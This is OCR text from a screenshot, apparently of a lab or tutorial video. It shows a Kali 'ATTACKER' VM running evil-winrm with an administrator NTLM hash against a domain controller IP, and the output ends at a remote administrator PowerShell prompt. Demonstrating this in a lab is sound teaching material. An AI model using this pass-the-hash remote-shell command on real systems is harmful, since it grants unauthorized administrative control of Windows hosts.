 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 8:59
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# evil-winrm -i 192.168.246.134 -u administrator -H 6afb78c2657b4a7821506dd39beb8a26
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 18:29
IN 04-10-2023